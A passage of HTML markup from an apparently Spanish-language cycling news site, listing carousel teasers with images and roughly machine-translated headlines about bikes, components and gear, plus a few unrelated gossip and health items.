			<a href="/ornot-x-chris-mcnally-limited-ultra-light-boxers-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Ornot-X-McNally-Ultralight-Boxer-Briefs-hero.webp.webp" alt="Ornot X Chris McNally Limited Ultra Light Boxers Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Ornot X Chris McNally Limited Ultra Light Boxers Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="306" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prologo-expande-la-linea-ndr-con-cuatro-nuevas-sillas-de-montar-para-carreras-todoterreno/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Prologo-NDR-full-scaled.jpeg" alt="Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video PROLOGO expande la línea NDR con cuatro nuevas sillas de montar para carreras todoterreno</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="310" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuanto-dura-el-diferencial/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/como-afecta-cambiar-la-relacion-de-mi-diferencial-a-mi-bicicleta-mundo-bicicletas-8.jpg" alt="Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Todo lo que debes saber sobre la durabilidad del diferencial en tu bicicleta</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="311" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/un-participante-de-gran-hermano-denuncio-que-luciana-lo-incomoda-con-sus-comentarios-subidos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2024/12/15/dnu0XmR2O_2000x1500__1.jpg" alt="Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Un participante de Gran Hermano denunció que Luciana lo incomoda con sus comentarios subidos de tono Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="312" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/wolf-tooth-agrega-plata-cruda-para-ese-a/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Wolf-Tooth-Components-Raw-Silver-Hero.jpeg" alt="Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Wolf Tooth agrega plata cruda para ese ambiente clásico de aluminio pulido</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="318" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-igravelx-nx-400-boost-con-bosch-performance-line-sx-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/BH-iGravelX-NX-scaled.jpg" alt="BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH Igravelx NX – 400% Boost con Bosch Performance Line SX Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="319" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-pinarello-bolida-f-tt-se-vu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/07/2025-pinarello-bolide-f-tt-time-trial-bike-0.jpg" alt="La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta Pinarello Bolida F TT se vuelve más rápida con la tecnología “Whale”</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="321" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-bianchi-celebra-140-anos-con-la-edicion-fundador/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Bianchi-Founders-Edition-1536x858.png" alt="Video Bianchi celebra 140 años con la edición Fundador" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Bianchi celebra 140 años con la edición Fundador</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="325" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/revision-p-zero-race-tlr-rs-es-el-neumat/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/05/Pirelli-P-Zero-TLR-RS-header-scaled.jpeg" alt="Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Revisión: P Zero Race TLR RS es el neumático de carretera más rápido de Pirelli hasta la fecha</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="328" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-sistema-de-cambio-inalambrico-nxs-convertira-cualquier-cambio-mecanico-para-cualquier-bicicl/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/NXS-Wireless-System.webp.webp" alt="El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El sistema de cambio inalámbrico NXS convertirá cualquier cambio mecánico para cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="329" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rockshox-rudy-xl-crece-el-espacio-libre-de-neumaticos-y-viaja-para-mantener-el-ritmo-de-la-grav/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/RockShox_RudyXL_Durango_RG_5721-scaled.jpg" alt="Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rockshox Rudy XL crece el espacio libre de neumáticos y viaja para mantener el ritmo de la grava moderna</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="330" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/crankbrothers-stamp-0-los-pedales-planos-de-plastico-ofrecen-un-agarre-bastante-bueno-en-alfile/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/Crankbrothers-Stamp-0-plastic-platform-pedals-with-grippy-molded-traction-pins.webp.webp" alt="Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Crankbrothers Stamp 0 Los pedales planos de plástico ofrecen un agarre bastante bueno en alfileres moldeados: revisión Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="331" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bianchi-t-tronik-c-la-bicicleta-electrica-definitiva-para-viajeros/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/10/T-Tronik-C-scaled.jpg" alt="Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bianchi T-Tronik C, la bicicleta eléctrica definitiva para viajeros</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="332" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/nueva-opcion-de-longitud-de-manivela-ajustable-para-zwift-ride-smart-bike-ayuda-a-marcar-el-aju/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Zwift-communtiy-Live-event-mallorca-2025-12.webp.webp" alt="Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Nueva opción de longitud de manivela ajustable para Zwift Ride Smart Bike ayuda a marcar el ajuste Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="336" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-grava-de-carbono-rondo-r/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2024-Rondo-Ruut-G2-CF-adjustable-geometry-carbon-gravel-bike_riding.jpg" alt="La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La bicicleta de grava de carbono Rondo Ruut g2 lanza un estilo de triángulo interrumpido: primeros viajes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="337" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/diodra-s3-presenta-la-bicicleta-electric/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Diodra-S3-lightweight-simple-bamboo-ebike_made-in-Europe.jpg" alt="Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Diodra S3 presenta la bicicleta eléctrica de madera más ligera del mundo con marco de bambú laminado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="341" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-sillines-impresos-en-3d-personalizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Fizik-One-To-One-Adaptive-custom-3D-printed-carbon-bicycle-saddle_my-custom-1-to-1-Aliante-padding-out-of-the-3d-printer.jpg" alt="Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los sillines impresos en 3D personalizados uno a uno de Fizik utilizan un ajuste de presión rápido GebioMized: revisión</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="345" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/el-amortiguador-rockshox-charger-3-1-202/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/2025-rockshox-forks-with-charger-3-1-damper.jpg" alt="El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">El amortiguador Rockshox Charger 3.1 2025 se vuelve más blando y sintonizable</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="348" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maquinas-de-fabricacion-de-ruedas-un-arco-iris-de-collares-de-asiento-en-los-estados-unid/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Wheels-Manufacturing-affordable-Seatpost-Collars-CNC-machined-in-the-USA_jewels.webp.webp" alt="Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Máquinas de fabricación de ruedas Un arco iris de collares de asiento en los Estados Unidos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="352" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuantos-kilometros-dura-un-cassette/" target="_blank">
			  					<div class="image-container">
					  <img src="/extern-imagesmundobicicletasnet/todo-lo-que-debes-saber-sobre-la-durabilidad-del-diferencial-en-tu-bicicleta-mundo-bicicletas-3.jpg" alt="¿Cuántos kilómetros puede durar un cassette de bicicleta?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Cuántos kilómetros puede durar un cassette de bicicleta?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="353" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-un-pequeno-guardia-de-cage-mrp-de-30-8g-tambien-puede-proteger-a-sus-desviadores-shimano-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/MRP-Cage-Guard-protects-Shimano-12-speed-MTB-derailleurs_XT-up-close.webp.webp" alt="Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Un pequeño guardia de Cage MRP de $ 30, 8g también puede proteger a sus desviadores Shimano XTR & XT también!</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="355" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-maxxis-muestra-un-prototipo-de-suspension-completa-de-faction-bike-studio-32-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/Faction-Bike-Studio-32_-Project-Big-Ben-prototype-full-suspension-MTB-Eurobike-07.webp.webp" alt="Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Maxxis muestra un prototipo de suspensión completa de Faction Bike Studio 32 “</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="356" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/como-superar-el-complejo-de-edipo-en-adultos/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Cómo superar el complejo de Edipo en adultos</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="359" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-gravel-triton-aveiro-3d-ti-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/03/Tritao-Aveiro-3D-titanium-gravel-bike-1.jpg" alt="Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Bicicleta de gravel Triton Aveiro 3D Ti que sale directamente de Portugal</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="368" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-es-una-revelacion-revel-expande-la-alineacion-con-rerun-emtb-ritual-enduro-bike-new-range/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Revel-Re-Run-eMTB-side-on-trail.webp.webp" alt="Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video ¡Es una revelación! Revel expande la alineación con Rerun EMTB, Ritual Enduro Bike, New Ranger Colores</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="369" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-firebird-2025-de-pivot-se-actualiza-geo-y-suspension-ademas-de-muchos-ajustes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Pivot-2025-Firebird-front-angle.webp.webp" alt="Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Firebird 2025 de Pivot se actualiza GEO y suspensión, además de muchos ajustes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="370" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-bicicleta-de-titanio-mas-ligera-del-mundoja-el-marco-de-litespeed-coll-dels-reis-tiene-menos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Coll-dels-Reis-Showcase-Profile-Black-Large.webp.webp" alt="¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿La ‘bicicleta de titanio más ligera del mundo?’ El marco de Litespeed Coll Dels Reis tiene menos de 1,000g Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="371" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/la-nueva-industria-nine-hydra-2-hubs-son-mas-fuertes-mas-duraderos-con-menos-arrastre-y-mas-com/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Industry-Nine-Hydra-2-hub-ebike-wheelset-review-10.webp.webp" alt="La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">La nueva industria Nine Hydra 2 Hubs son más fuertes, más duraderos, con menos arrastre y más compromiso Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="372" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/rose-sneak-3-eq-es-la-primera-bicicleta-para-obtener-el-cambio-automatico-sin-bateria-de-qauto-/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/06/ROSE-Bikes-Sneak-3-EQ-hero.webp.webp" alt="Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Rose Sneak 3 EQ es la primera bicicleta para obtener el cambio automático sin batería de Q’auto Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="373" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-enve-ses-4-5-pro-construye-ruedas-de-carretera-de-carbono-mas-ligeras-por-lo-que-tadej-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/New-ultralight-aero-ENVE-SES-4-5-Pro-lightweight-aerodynamic-carbon-all-rounder-climbing-wheels.webp.webp" alt="Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Enve SES 4.5 Pro construye ruedas de carretera de carbono más ligeras, por lo que Tadej es aerodinámico incluso cuando sube</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="374" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-todos-los-frenos-sram-mtb-se-detienen-en-el-aceite-mineral-base-maven-db6-y-db4-power-dow/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/SRAM-Maven-Base-and-DB-brakes-bring-big-stopping-power-down-in-price.webp.webp" alt="Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Todos los frenos SRAM MTB se detienen en el aceite mineral – Base Maven, DB6 y DB4 Power Down Power</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="375" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bh-construyo-su-ultralight-como-una-bicicleta-de-escalador-en-todas-las-etapas-o-un-incluso-mas/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/2025-Vuelta-a-Espana-BH-Ultralight_lightweight-carbon-road-race-bikes-for-Burgos-Burpellet-BH_pink-o.jpeg" alt="BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">BH construyó su ultralight como una bicicleta de escalador en todas las etapas o un incluso más ligero para La Vuelta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="377" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/colnago-ai-te-permite-charlar-sobre-su-historia-bicicletas-y-mas-video/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/07/colnago-AI-archives-eddy-merckx-photo-1.webp.webp" alt="Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Colnago Ai te permite “charlar” sobre su historia, bicicletas y más Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="380" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/bicicleta-de-carretera-surly-de-menos-de/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/Impossible-Surly-Preamble-hero.jpg" alt="¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado." loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">¿Bicicleta de carretera Surly de menos de 19 libras?  Surly revela el preámbulo ultraligero de un empleado.</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="381" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-los-ansioliticos-naturales-mas-potentes/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.axahealthkeeper.com/wp-content/uploads/2020/10/CuÃ¡les-son-los-ansiolÃ­ticos-naturales-mÃ¡s-potentes.-Lavanda.jpg" alt="Cuáles son los ansiolíticos naturales más potentes" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Cuáles son los ansiolíticos naturales más potentes</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="382" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-airpods-pro-3-de-apple-ofrece-sensor-de-frecuencia-cardiaca-en-el-oido-perfecto-para-el-c/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/09/Apple-AirPods-Pro-3-hero.jpeg" alt="Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video AirPods Pro 3 de Apple ofrece sensor de frecuencia cardíaca en el oído. ¿Perfecto para el ciclismo interior?</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="385" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-prototipo-primer-viaje-trabajo-en-progreso-piloto-de-prueba-e-incluso-neumaticos-de-grava/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/XC-World-Cup-Nove-Mesto-fast-cross-country-tire-development-with-Prototypes_First-Rides_Works-In-Pro.webp" alt="Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Prototipo, primer viaje, trabajo en progreso, piloto de prueba e incluso neumáticos de grava Race XC World Cup</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="386" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/pinarello-celebra-el-50-aniversario-de-la-victoria-de-giro-ditalia-con-el-dogma-f-edizione-spec/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/05/Pinarello-Dogma-F-Special-Edition-Studio-angle.webp.webp" alt="Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Pinarello celebra el 50 aniversario de la victoria de Giro d’Italia con el dogma f edizione specialee Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="387" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aplicacion-rockshox-trailhead-actualizad/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/rockshox-trailhead-app-2024-update-screenshots-0.jpg" alt="Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aplicación Rockshox Trailhead actualizada con más consejos para ajustar la suspensión y manuales de servicio</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="389" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-revision-tiny-muc-off-airmach-electric-mini-proflator-bomba-inflator-hizo-que-los-co2-sea/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/04/Muc-Off-AirMach-Electric-Mini-Pro-Inflator-tire-pump.webp.webp" alt="Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Revisión: Tiny MUC-Off Airmach Electric Mini Proflator Bomba inflator hizo que los CO2 sean obsoletos para mí</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="391" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/fiftyone-sika-es-una-bicicleta-de-carret/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/fiftyone-sika-all-road-bike-6.jpg" alt="FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">FiftyOne Sika es una bicicleta de carretera de nivel profesional de 690 g para ciclistas reales</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="393" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/shimano-ep801-race-tune-ahora-disponible/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/06/shimano-ep801-race-tune-firmware-update-1.jpg" alt="Shimano EP801 “Race Tune” ahora disponible como actualización de firmware" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Shimano EP801 “Race Tune” ahora disponible como actualización de firmware</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="394" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-daniela-celis-rompio-en-llanto-al-enterarse-en-vivo-de-la-infidelidad-de-thiago-medina-co/" target="_blank">
			  					<div class="image-container">
					  <img src="https://www.clarin.com/img/2025/08/27/a9Kv4bqq4_2000x1500__1.jpg" alt="Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Daniela Celis rompió en llanto al enterarse en vivo de la infidelidad de Thiago Medina con una ex Gran Hermano</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="395" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/video-saddle-de-fenomeno-especializado-recibe-el-tratamiento-con-espejo-pro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/03/Specialized-Phenom-Pro-Mirror-Saddle-scaled.webp.webp" alt="Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Video Saddle de fenómeno especializado recibe el tratamiento con espejo pro</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="396" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/polygon-presenta-una-emtb-liviana-con-tu/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2024/04/polygon-siskiu-TLE-R-lightweight-e-mountain-bike-1.jpg" alt="Polygon presenta una eMTB liviana con tubo superior recortado" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Polygon presenta una eMTB liviana con tubo superior recortado</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="397" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cycleclick-el-medidor-de-potencia-impulsado-por-la-cadena-de-clip-lleva-datos-de-potencia-a-cua/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2025/08/Cycleclick-front-view-scaled.png" alt="CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">CYCLECLICK: el medidor de potencia impulsado por la cadena de clip lleva datos de potencia a cualquier bicicleta Video</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="400" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/cuales-son-las-bicicletas-mas-livianas/" target="_blank">
			  					<div class="image-container">
